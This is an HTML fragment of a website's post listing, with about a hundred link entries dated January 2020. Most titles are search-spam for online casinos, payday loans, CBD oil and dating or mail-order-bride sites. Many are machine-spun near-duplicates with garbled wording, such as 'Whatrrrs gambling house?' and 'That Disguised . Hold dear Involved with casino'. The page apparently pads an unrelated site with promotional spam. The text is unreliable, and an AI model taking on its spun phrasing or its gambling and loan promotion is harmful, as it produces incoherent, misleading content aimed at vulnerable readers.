                                            <h4 class="ttl">Six Methods A person Now have For you to Find out About  casino games</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/for-what-reason-not-anyone-can-be-whatever/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/01/29</p>
                                            <h4 class="ttl">For what reason Not anyone can be Whatever Everyone Must For you to Execute Today Not to mention Referring To  gambling house games</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/typically-the-unattractive-section-involving-on/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/01/29</p>
                                            <h4 class="ttl">Typically the Unattractive Section involving on the web casino</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/internet-casino-along-with-beyond/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/01/29</p>
                                            <h4 class="ttl">internet casino Along with Beyond</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/implementing-my-own-gambling-establishment-to-make/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/01/29</p>
                                            <h4 class="ttl">Implementing My own gambling establishment To make sure you Work</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/undiagnosed-pieces-of-information-concerning-on/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/01/29</p>
                                            <h4 class="ttl">Undiagnosed Pieces of information Concerning on the net on line casino Unmasked From Typically the Authorities</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/a-number-of-arguments-precisely-why-people/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/01/29</p>
                                            <h4 class="ttl">A number of Arguments Precisely why People Deserves In order to Frequently Operate Utilizing A  casino games</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/george-pell-lawyer-of-pedophile-cardinal-apologies-14/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/01/29</p>
                                            <h4 class="ttl">George Pell: Lawyer of pedophile cardinal apologies for &#8216;plain vanilla intercourse&#8217; commentary</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/the-pay-day-loan-has-always-been-in-the-epicenter-2/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/01/29</p>
                                            <h4 class="ttl">The pay day loan has always been in the epicenter of a incendiary nationwide debate.</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/how-exactly-to-produce-a-conclusion-to-some-dialog/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/01/29</p>
                                            <h4 class="ttl">How exactly to Produce a Conclusion to some Dialog</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/i-team-army-bans-cbd-oil-after-rash-of-er-visits-2/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/01/29</p>
                                            <h4 class="ttl">I-Team: Army bans CBD Oil after rash of ER visits at Fort Bragg</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/netent-casino-cost-free-spins/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/01/29</p>
                                            <h4 class="ttl">NETENT Casino Cost-free Spins</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/one-suggestion-that-is-particular-about-an-essay-7/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/01/29</p>
                                            <h4 class="ttl">One Suggestion that is particular about an Essay for me personally totally Totally Free Unveiled</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/will-cbd-oil-make-me-feel-worse-features-5/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/01/29</p>
                                            <h4 class="ttl">Will Cbd Oil Make Me Feel Worse Features</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/using-online-casino-games-5/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/01/29</p>
                                            <h4 class="ttl">Using  online casino games</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/using-on-line-casino-games-4/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/01/29</p>
                                            <h4 class="ttl">Using  on line casino games</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/money-loans-online-provide-urgent-funds-to-pay-for/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/01/29</p>
                                            <h4 class="ttl">Money loans online provide urgent funds to pay for expense that is unexpected a large bill that’s due before the next payday.</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/amolatina-dating-16/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/01/29</p>
                                            <h4 class="ttl">amolatina dating</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/using-on-line-casino-games-6/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/01/29</p>
                                            <h4 class="ttl">Using  on line casino games</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/anastasiadates-97/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/01/29</p>
                                            <h4 class="ttl">anastasiadates</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/amolatina-reviews-62/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/01/29</p>
                                            <h4 class="ttl">amolatina reviews</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/using-internet-casino-games-2/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/01/29</p>
                                            <h4 class="ttl">Using  internet casino games</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/using-casino-games-6/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/01/29</p>
                                            <h4 class="ttl">Using  casino games</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/are-you-understand-does-dental-sex-cause-neck/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/01/28</p>
                                            <h4 class="ttl">Are You understand Does dental sex cause neck cancer?</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/using-casino-games-2/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/01/28</p>
                                            <h4 class="ttl">Using  casino games</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/5-useful-information-on-gambling-establishment-an-2/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/01/28</p>
                                            <h4 class="ttl">5 Useful information on gambling establishment An individual Will be able to Make use of Today</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/5-useful-information-on-on-line-casino-one-will/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/01/28</p>
                                            <h4 class="ttl">5 Useful information on on line casino One Will Usage Today</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/5-tips-on-gambling-house-everyone-might-make-use/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/01/28</p>
                                            <h4 class="ttl">5 Tips on gambling house Everyone Might Make use of Today</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/pay-day-loan-know-your-liberties-and-decide-if-one/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/01/28</p>
                                            <h4 class="ttl">Pay day loan &#8211; Know Your liberties and Decide If One suits you</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/afro-cubans/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/01/28</p>
                                            <h4 class="ttl">Afro-Cubans</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/5-tips-about-gambling-house-you-will-could/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/01/28</p>
                                            <h4 class="ttl">5 Tips about gambling house You will Could certainly Make use of Today</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/women-within-the-workplace-the-singapore-method/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/01/28</p>
                                            <h4 class="ttl">Women within the workplace: The Singapore method</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/5-advice-on-internet-casino-a-person-could-work/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/01/28</p>
                                            <h4 class="ttl">5 Advice on internet casino A person Could Work with Today</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/mouth-soaping-arriving-clean-using-cassie-22/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/01/28</p>
                                            <h4 class="ttl">Mouth Soaping &#8211; Arriving Clean Using Cassie</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/5-recommendations-on-gambling-house-most-people/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/01/28</p>
                                            <h4 class="ttl">5 Recommendations on gambling house Most people Can easily Work with Today</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/best-free-dating-sites-5/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/01/28</p>
                                            <h4 class="ttl">best free dating sites</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/5-recommendations-on-online-casino-you-are-able-to/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/01/28</p>
                                            <h4 class="ttl">5 Recommendations on online casino You Are able to Take advantage of Today</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/5-tips-about-casino-an-individual-could-utilize/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/01/28</p>
                                            <h4 class="ttl">5 Tips about casino An individual Could Utilize Today</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/top-betting-house-adventures-secrets/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/01/28</p>
                                            <h4 class="ttl">Top  betting house adventures Secrets</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/pay-day-loan-best-buys-need-some-quick-and-cash-10/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/01/28</p>
                                            <h4 class="ttl">Pay day loan best buys?Need some quick and cash that is easy?</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/5-tips-about-on-line-casino-anyone-could-benefit/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/01/28</p>
                                            <h4 class="ttl">5 Tips about on line casino Anyone Could Benefit from Today</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/why-choose-this-specified-style-of-internet-based/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/01/27</p>
                                            <h4 class="ttl">Why Choose This Specified Style of internet based casino</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/that-disguised-hold-dear-involved-with-casino/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/01/27</p>
                                            <h4 class="ttl">That Disguised . Hold dear Involved with casino</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/5-tips-about-on-line-casino-everyone-can-utilize/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/01/27</p>
                                            <h4 class="ttl">5 Tips about on line casino Everyone Can Utilize Today</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/5-various-techniques-you-will-desire-so-that-you/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/01/27</p>
                                            <h4 class="ttl">5 various Techniques You will Desire So that you can Fully understand Relating to via the internet casino</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/the-reason-why-opt-for-this-unique-particular/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/01/27</p>
                                            <h4 class="ttl">The reason why Opt for This unique Particular Sorts of over the internet casino</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/this-buried-feature-in-casino/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/01/27</p>
                                            <h4 class="ttl">This Buried Feature In casino</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/5-various-tactics-everyone-require-towards-fully/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/01/27</p>
                                            <h4 class="ttl">5 various Tactics Everyone Require Towards Fully understand In relation to via the internet casino</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/5-recommendations-on-betting-house-you-ll-might/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/01/27</p>
                                            <h4 class="ttl">5 Recommendations on betting house You&#8217;ll Might Utilize Today</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/top-gambling-house-matches-secrets/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/01/27</p>
                                            <h4 class="ttl">Top  gambling house matches Secrets</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/a-disguised-treasure-involved-with-casino/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/01/27</p>
                                            <h4 class="ttl">A Disguised Treasure Involved with casino</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/several-approaches-you-actually-will-want-in-order/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/01/27</p>
                                            <h4 class="ttl">Several Approaches You actually Will want In order to Learn Concerning web based casino</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/southern-korean-men-and-mail-purchase-12/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/01/27</p>
                                            <h4 class="ttl">Southern Korean Men and Mail Purchase</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/swapping-your-current-casino/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/01/27</p>
                                            <h4 class="ttl">Swapping Your current casino</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/whatrrrs-gambling-house/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/01/27</p>
                                            <h4 class="ttl">Whatrrrs gambling house?</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/important-things-people-might-plus-find-it/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/01/27</p>
                                            <h4 class="ttl">Important things People Might Plus Find it difficult to Implement Any gambling house For</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/your-five-ways-anyone-have-to-have-so-that-you-can/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/01/27</p>
                                            <h4 class="ttl">Your five Ways Anyone Have to have So that you can Discover With regards to internet casino</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/greatest-units-for-printing-cardstock-other-dtp/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/01/27</p>
                                            <h4 class="ttl">Greatest Units for Printing Cardstock &amp; Other DTP Product</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/the-top-flyer-templates-on-line/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/01/27</p>
                                            <h4 class="ttl">The Top Flyer Templates On Line</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/research-subjects-for-students/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/01/27</p>
                                            <h4 class="ttl">Research Subjects for Students</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/how-to-produce-a-variety-statement/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/01/27</p>
                                            <h4 class="ttl">How to Produce a Variety Statement</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/buy-bitcoin-with-credit-card/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/01/27</p>
                                            <h4 class="ttl">buy bitcoin with credit card</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/5-tips-about-betting-house-a-person-can-utilize/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/01/27</p>
                                            <h4 class="ttl">5 Tips about betting house A person Can Utilize Today</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/items-you-ll-are-able-to-and-additionally-are-not/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/01/27</p>
                                            <h4 class="ttl">Items You&#8217;ll Are able to And additionally Are not able to Implement A casino For</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/four-techniques-an-individual-want-towards-know/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/01/27</p>
                                            <h4 class="ttl">Four Techniques An individual Want Towards Know Pertaining to web based casino</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/the-cool-girl-french-bridal-brands-you-require-in/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/01/27</p>
                                            <h4 class="ttl">The cool-girl French bridal brands you require in your radar</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/pupils-will-find-out-how-a-quick-payday-loan-works-4/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/01/27</p>
                                            <h4 class="ttl">Pupils will find out how a quick payday loan works by viewing a video clip.</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/details-everyone-might-and-simply-cannot-take/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/01/27</p>
                                            <h4 class="ttl">Details Everyone Might And Simply cannot Take advantage of Any internet casino For</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/the-difference-between-pure-and-raw-cbd-oil-11/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/01/27</p>
                                            <h4 class="ttl">The difference between Pure and RAW CBD oil</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/5-useful-information-on-betting-house-an/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/01/27</p>
                                            <h4 class="ttl">5 Useful information on betting house An individual Could Work with Today</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/your-five-options-everyone-have-so-that-you-can/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/01/27</p>
                                            <h4 class="ttl">Your five Options Everyone Have So that you can Understand On the subject of on the net casino</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/help-guide-to-bad-credit-financial-loans-29/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/01/27</p>
                                            <h4 class="ttl">Help guide to bad credit financial loans</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/things-people-will-in-addition-to-cannot-make-use/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/01/27</p>
                                            <h4 class="ttl">Things People Will In addition to Cannot Make use of Your current betting house For</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/mating-snakes-crash-through-australian-couple-s-2/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/01/27</p>
                                            <h4 class="ttl">Mating Snakes Crash Through Australian Couple&#8217;s Roof</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/exam-for-available-gambling-establishment-games/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/01/27</p>
                                            <h4 class="ttl">Exam for Available  gambling establishment games</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/5-tips-about-on-line-casino-you-ll-might-implement/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/01/27</p>
                                            <h4 class="ttl">5 Tips about on line casino You&#8217;ll Might Implement Today</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/is-cbd-oil-legal-in-alabama-its-complex-86/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/01/27</p>
                                            <h4 class="ttl">Is CBD Oil Legal in Alabama? It’s complex.</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/product-info-on-portable-reader/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/01/27</p>
                                            <h4 class="ttl">Product Info On Portable Reader</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/on-line-casino-games-advice-guide/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/01/27</p>
                                            <h4 class="ttl"> on line casino games Advice &amp; Guide</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/these-usefulness-of-casino-games/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/01/27</p>
                                            <h4 class="ttl">These Usefulness Of  casino games</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/the-reasons-why-familys-really-enjoy-their-betting/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/01/27</p>
                                            <h4 class="ttl">The reasons why Familys Really enjoy their&nbsp; betting house games.</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/a-final-odds-loan-is-just-a-additional-term-for/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/01/27</p>
                                            <h4 class="ttl">A final odds loan is just a additional term for 2nd possibility loans</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/what-is-online-casino/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/01/27</p>
                                            <h4 class="ttl">What is online casino?</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/the-correct-way-to-maintain-casino/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/01/27</p>
                                            <h4 class="ttl">The correct way To Maintain casino.</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/what-betting-house-game-can-be-along-with-so-what/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/01/27</p>
                                            <h4 class="ttl">What  betting house game Can be &#8211; Along with So what it will be Could be not</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/on-line-casino-video-games-suggestions-guide/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/01/27</p>
                                            <h4 class="ttl"> on line casino video games Suggestions &amp; Guide</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/check-email-35/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/01/27</p>
                                            <h4 class="ttl">check email</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/the-way-in-which-to-keep-up-casino/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/01/27</p>
                                            <h4 class="ttl">The way in which To Keep up casino.</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/what-on-line-casino-online-games-might-be-and-also/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/01/27</p>
                                            <h4 class="ttl">What  on line casino online games Might be &#8211; And also The things it can be Probably not</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/casino-game-titles-strategies-guide/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/01/27</p>
                                            <h4 class="ttl"> casino game titles Strategies &amp; Guide</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/precisely-how-to-assist-you-to-hold-casino/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/01/27</p>
                                            <h4 class="ttl">Precisely how To assist you to Hold casino.</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/what-gambling-house-game-titles-is-usually-and/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/01/27</p>
                                            <h4 class="ttl">What  gambling house game titles Is usually &#8211; And then Precisely what it will be It&#8217;s possible not</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/on-line-casino-activities-suggestions-guide/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/01/27</p>
                                            <h4 class="ttl"> on line casino activities Suggestions &amp; Guide</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
